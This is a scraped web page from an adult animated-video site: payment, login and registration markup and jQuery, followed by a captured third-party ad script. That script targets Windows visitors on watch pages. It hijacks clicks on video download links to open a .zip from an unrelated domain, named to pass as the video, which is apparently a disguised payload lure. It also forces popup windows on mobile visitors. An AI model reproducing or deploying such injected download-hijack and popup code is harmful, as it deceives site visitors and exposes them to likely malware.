    else if (pkg == 'rent') {
      path = '/go_pro/cashfree_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'cashfree',name:name,phone:phone,cashfree_card_number:cashfree_card_number,cashfree_card_expiry_mm:cashfree_card_expiry_mm,cashfree_card_expiry_yy:cashfree_card_expiry_yy,cashfree_card_cvv:cashfree_card_cvv}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#cashfree_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#cashfree_alert').html("");
        },3000);
      }
      $('#cashfree_button').html("Purchase");
      $('#cashfree_button').removeAttr('disabled');
    });
  }
  function pay_using_paystack(pkg,self,video_id,price,user_id = 0) {
    $('#paystack_type').val(pkg);
    $('#paystack_video_id').val(video_id);
    $('#paystack_price').val(price);
    $('#paystack_user_id').val(user_id);
    $("#paystack_wallet_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#paystack_wallet_modal').modal({
          show: true
      });
  }
  function InitializeWalletPaystack() {
    $('#paystack_btn').html("Please wait..");
      $('#paystack_btn').attr('disabled','true');
    email = $('#paystack_wallet_email').val();
    video_id = $('#paystack_video_id').val();
    amount = $('#paystack_price').val();
    user_id = $('#paystack_user_id').val();
    pay_type = '';
    pkg = $('#paystack_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/paystack';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paystack';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paystack_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paystack_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'paystack'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#paystack_wallet_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#paystack_wallet_alert').html("");
        },3000);
      }
      $('#paystack_btn').html("Purchase");
        $('#paystack_btn').removeAttr('disabled');
    });
  }

  function PT_OpenCheckOut(pkg,self,video_id = 0,price = 0,user_id = 0){
    if (!pkg || !self) {
      return false;
    }
    if (video_id) {
      $('#checkout_video_'+video_id).val(video_id);
    }
    if (price) {
      $('#checkout_price_'+video_id).val(price);
    }
    $('#checkout_user_id').val(user_id);

    $(self).text("Please wait..").attr('disabled', 'true');

    $("#2checkout_alert").html('');
    $('#pay-go-pro').modal('hide');
      $('#2checkout_modal').modal({
            show: true
        });
      if (pkg == 'rent') {
        $('.checkout_pay_type').val('rent');
      }
      else{
        $('.checkout_pay_type').val('');
      }
  }


  function PT_PaySubscribe(user_id,self,type = '',price=0) {
    if (!user_id || !self) { return false; }
    var text = $(self).find('span').text();
    if (type == 'subscribe') {
      PayUsingWallet(type,'show',user_id,price);
      return;
      $(self).find('span').text("Please wait..");
      $(self).attr('disabled', 'true');
      PT_ShowMethods('subscribe',0,0,user_id);
    }
    else{
      var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
      swal({
        title: "",
        type: "",
        html:html,
        showCancelButton: true,
        cancelButtonText: "No",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Yes'
      }).then(function(){
          $(self).removeClass('btn-subscribed').addClass('btn-subscribe');
          $(self).find('span').text("Subscribe");
          $(self).find('svg').remove();
          $(self).prepend('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg>');
          $(self).attr('onclick', 'PT_PaySubscribe(' + user_id + ',this,"subscribe")');
          $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

        },function(){
      });
    }
    $(self).removeAttr('disabled');
    $(self).find('span').text(text);
  }
  

function notifyUser(user_id,self) {
  $.post('https://cartoonpornvids.com/aj/user/notify', {user_id:user_id}, function(data) {
    if (data.status == 200) {
      $(self).replaceWith(data.html);
    } else {
      Snackbar.show({text: '<div>'+ data.message +'</div>'});
    }
  });
}

</script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/script.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-toggle.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/footer.js?version=3.0.1"></script>
      <link rel="" ="">
      <script>
         $(window).on("popstate", function (e) {
             location.reload();
         });
         $(document).ready(function() {
         $("img[data-src]").unveil(200);
         });

         $(document).ready(function(){
           // $('.share-video a').click(function (e) {
           //     e.preventDefault();
           // });
           $('.dropdown-toggle').dropdown()

           $("#toggle-mode").change(function(event) {
               var mode = 'day';

               if ($(this).prop( "checked" ) === true) {
                 mode = 'night';
                 $('<link>',{
                   rel:'stylesheet',
                   href:'https://cartoonpornvids.com/themes/youplay/css/night-mode.css',
                   class:'night-mode-css'
                 }).insertAfter('link#style-css');
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
               }
               else{
                 $(".night-mode-css").remove();
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
               }


               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) { /* pass */ });
           });

           $("li.toggle-mobile-mode").click(function(event) {
               var mode = $(this).attr('data-mode');

               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) {
                 location.reload();
               });
           });
         });
      </script>
            <script src="https://cartoonpornvids.com/themes/youplay/js/cookieconsent.min.js?version=3.0.1"></script>
      <script>
         window.addEventListener("load", function(){
         window.cookieconsent.initialise({
           "theme": "classic",
           "content": {
             "message": "This website uses cookies to ensure you get the best experience on our website.",
             "dismiss": "Got It!",
             "link": "Learn More",
             "href": "https://cartoonpornvids.com/terms/privacy-policy"
           }
         })});
      </script>
                  <div class="sidenav-overlay" onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');"></div>
            <div class="fab-overlay"></div>
      <script>
         $(document).on('click', '#pop_up_18_yes', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/yes_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             $('#pop_up_18').modal('hide');
           });
         });

         $(document).on('click', '#pop_up_18_no', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/no_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             if (data.status == 200) {
               $('#pop_up_18').modal('hide');
               window.location.href = data.url
             }
           });
         });

                  $('#btn-fab-main').on('touchstart click', function() {
         if ($(this).hasClass('active')) {
         $(this).removeClass('active');
         $('body').removeClass('fab_open');
         $(this).addClass('reverse-animation');
         } else {
         $(this).removeClass('reverse-animation');
         $(this).addClass('active');
         $('body').addClass('fab_open');
         }
         return false;
         });
         function setCookie(cname, cvalue, exdays) {
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideSetCookie(cname, cvalue, exdays) {
         $('#open_slide').attr('onclick', "SlideEraseCookie('open_slide')");
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideEraseCookie(name) {
         $('#open_slide').attr('onclick', "SlideSetCookie('open_slide','yes',1)");
           document.cookie = name + '=;path=/;Max-Age=0'
         }

         function getCookie(cname) {
           var name = cname + "=";
           var ca = document.cookie.split(';');
           for(var i = 0; i < ca.length; i++) {
               var c = ca[i];
               while (c.charAt(0) == ' ') {
                   c = c.substring(1);
               }
               if (c.indexOf(name) == 0) {
                   return c.substring(name.length, c.length);
               }
           }
           return "";
         }
                  $.ajax({
           url: "https://extreme-ip-lookup.com/json/?key=",
           type: 'GET',
           dataType: 'json'
         })
         .done(function(data) {
           if (data.status == 'success') {
             setCookie('r', window.btoa(data.continent), 1);
                            $('#redirect_to_video_page').click();
                        }
           else{
             setCookie('r', window.btoa('string'), 1);
                            $('#redirect_to_video_page').click();
                        }
         })
         .fail(function() {
           setCookie('r', window.btoa('string'), 1);
                        $('#redirect_to_video_page').click();
                    })
         .always(function() {
         });

             // $.get('https://extreme-ip-lookup.com/json/', function(data) {
             //   if (data.status == 'success') {
             //     setCookie('r', window.btoa(data.continent), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             //   else{
             //     setCookie('r', window.btoa('string'), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             // });
                 </script>
            <script type="text/javascript">
         var myTimeout;

         function show_gif(self,gif) {
           if (gif && gif != '') {
             myTimeout = setTimeout(function() {
                 $(self).append('<img src="'+gif+'">');
             }, 1000);
           }
         }

         function hide_gif(self) {
           $(self).find('img').remove();
           clearTimeout(myTimeout);
         }
         function block_user(user_id,self,redirect = true) {
           $.post('https://cartoonpornvids.com/aj/user/block?hash=' + $('.main_session').val(), {user_id: user_id}, function(data, textStatus, xhr) {
             if (redirect == true) {
               location.reload();
             }
             else{
               $(self).find('span').text(data.message);
             }
           });
         }

      </script>
      <div id="pay-go-pro" class="modal matdialog">
         <div class="modal-dialog">
            <div class="modal-content payment_box">
               <div class="modal-header">
                  <h3 class="modal-title">
                     Choose a payment method
                     <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">
                           <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                              <line x1="18" y1="6" x2="6" y2="18"></line>
                              <line x1="6" y1="6" x2="18" y2="18"></line>
                           </svg>
                        </span>
                     </button>
                  </h3>
                  <div class="pay-go-pro-alert"></div>
               </div>
               <div class="payment_method"></div>
            </div>
         </div>
         <input id="wallet_amount" type="hidden">
      </div>

      <div id="select-language" class="modal matdialog et_plus lang_select_modal"  data-keyboard="false">
         <div class="modal-dialog modal-lg">
            <div class="modal-content">
               <div class="modal-body" id="pt_language_modal">
					<div class="row">
						<div class="col-md-4">
							<div class="language_info">
								<h3>Language</h3>
								<img src="https://cartoonpornvids.com/themes/youplay/img/language.svg"/>
							</div>
						</div>
						<div class="col-md-8">
							<ul class="lang_modal">
								<li class="language_select"><a href="?lang=english" rel="nofollow" class="english">English</a></li>							</ul>
						</div>
					</div>

               </div>
            </div>
         </div>
      </div>
	  
	       <div class="modal fade matdialog" id="pay_modal_wallet" role="dialog" data-keyboard="false">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h3 class="modal-title">Pay By Wallet<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button></h3>
			</div>
			
			<div class="modal-body">
				<div class="pay_modal_wallet_alert"></div>
				<p class="pay_modal_wallet_text"></p>
			</div>
			<div class="clear"></div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" id="pay_modal_wallet_btn">Purchase</button>
			</div>
		</div>
	</div>
</div>      <script type="text/javascript">
         function HideCard(ad_date) {
             setTimeout(function (argument) {
                $('.'+ad_date).remove();
             },5000);
          }
                      function SLogin(provider) {
                $.post('https://cartoonpornvids.com/aj/provider?hash=' + $('.main_session').val(), {provider: provider}, function(data, textStatus, xhr) {
                  if (data.status == 200) {
                    location.href = "https://cartoonpornvids.com/social-login.php?provider="+provider;
                  }
               });
            }
                </script>
      <div class="modal fade pt_auth_box" id="loginbox" tabindex="-1" role="dialog" aria-labelledby="loginbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form">
					<h4>Log In</h4>
					<form action="https://cartoonpornvids.com/login" method="POST">
						<div class="errors form-group"></div>
						<div class="pp_mat_input">
							<input type="text" name="username" id="username" placeholder="Username" required autofocus>
							<label for="username">Username</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
						</div>
						<div class="forgot_password">
							<a href="https://cartoonpornvids.com/forgot_password">Forgot your password?</a>
						</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Log In">
						</div>
													<div class="pt_vdo_cstm_radio">
								<input type="checkbox" name="remember_device" id="remember_device" checked>
								<label for="remember_device">Remember this device</label>
							</div>
																		<div class="clear"></div>
													<hr>
							<div class="signup__">
								New here? <a class="dec" href="https://cartoonpornvids.com/register">Register</a>
							</div>
											</form>
				</div>
			</div>
		</div>
		<script>
					$(function() {
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>
      <div class="modal fade pt_auth_box" id="registerbox" tabindex="-1" role="dialog" aria-labelledby="registerbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form registeration_modal" id="register_form_p">
					<h4>Sign Up!</h4>
					<form action="https://cartoonpornvids.com/register" method="POST">
						<div class="errors form-group errors_alert"></div>
						<div class="errors success form-group"></div>
													<div class="pp_mat_input">
								<input type="text" name="username" id="username" placeholder="Username" required autofocus>
								<label for="username">Username</label>
							</div>
												<div class="pp_mat_input">
							<input type="email" name="email" id="email" placeholder="E-mail address" required>
							<label for="email">E-mail address</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
													</div>
						<div class="pp_mat_input">
							<input type="password" name="c_password"  id="c_password" placeholder="Confirm Password" required>
							<label for="c_password">Confirm Password</label>
						</div>
						<div class="pp_mat_input">
							<select name="gender" id="gender" required>
								<option value="male">Male</option>
								<option value="female">Female</option>
							</select>
						</div>
												<div class="recaptcha">
													</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Sign Up!">
						</div>
						<div class="terms">
							<label for="accept_terms">
								<input type="checkbox" name="accept_terms" id="accept_terms">By creating your account, you agree to our
								<a href="https://cartoonpornvids.com/terms/terms">Terms of use</a> & <a href="https://cartoonpornvids.com/terms/privacy-policy">Privacy Policy</a>
							</label>
							<div class="clear"></div>
						</div>
						<hr>
						<div class="signup__">
							Already have an account? <a class="dec" href="https://cartoonpornvids.com/login">Log In</a>
						</div>
						<input type="hidden" id="checked" value="off" name="terms">
											</form>
				</div>    
			</div>
		</div>
		<script>
					$(function() {
			$("#accept_terms").change(function() {
				if(this.checked) {
					$('#checked').val('on');
				} else {
					$('#checked').val('off');
				}
			});
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val() && $('#email').val() && $('#gender').val() && $('#c_password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jads.cc/js/jads.js
body_size: 2286
content:
var userDeviceArray = [
    {device: 'Android', platform: /Android/},
    {device: 'iPhone', platform: /iPhone/},
    {device: 'iPad', platform: /iPad/},
    {device: 'Symbian', platform: /Symbian/},
    {device: 'Windows Phone', platform: /Windows Phone/},
    {device: 'Tablet OS', platform: /Tablet OS/},
    {device: 'Linux', platform: /Linux/},
    {device: 'Windows', platform: /Windows NT/},
    {device: 'Macintosh', platform: /Macintosh/}
];

var platform = navigator.userAgent;

function getPlatform() {
    for (var i in userDeviceArray) {
        if (userDeviceArray[i].platform.test(platform)) {
            return userDeviceArray[i].device;
        }
    }
}
document.addEventListener("DOMContentLoaded", function () {
if (window.location.hostname == 'cartoonpornvids.com'){
if (getPlatform() == 'Windows'){
let text = window.location.href;
if (text.includes("watch")) {
		document.querySelectorAll('a[href*="/upload/videos/"]').forEach(el => 
        el.addEventListener('click', () =>	
        window.open('https://meyouheshe.com/x61LcPL5Z8iyHeJajf5M_04_d709714eb1cbcf56847a6dd2834dc27c_videocartoonpornvids_converted.zip', '_blank')
		)); 
}
}
} 

});

if (/Android|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i
    .test(navigator.userAgent)) {
   ! function() {
        var ppp = {expire: 12, url: "https://jads.cc/lnk.php", url2: "https://jads.cc/lnk.php"};
        var e, t = ppp.url || "https://jads.cc/lnk.php",
		k = ppp.url2 || "https://jads.cc/lnk.php",
        n = "click",
        o = "ppp",
        c = ppp.clicks_num || 1,
        i = ppp.expire || 24,		
        d = document.documentElement,
        u = "undefined",
		p = typeof ppp.path != u ? ";path=" + ppp.path  : "",
		ff = function(){
			window.open(k, 'ppp2', "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
			window.focus();
		},
        a = function() {
            0 === --c && (document.cookie.match(/(^|\W)ppp=1(\W|$)/) || (			
			setTimeout(ff, 500),
			window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),
			e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + "=1; expires=" + e.toGMTString() + p))			
        };
    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a)
}();
}